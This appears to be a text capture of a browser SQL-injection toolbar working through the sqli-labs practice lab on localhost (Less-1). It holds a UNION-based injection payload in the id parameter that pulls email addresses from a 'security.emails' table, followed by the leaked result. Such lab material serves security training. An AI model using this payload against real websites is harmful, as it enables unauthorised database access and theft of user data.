 Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select concat_ws(':',id,email_id) from security.emails limit 0,1),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:1:Dumb@dhakkan.com
Your Password:3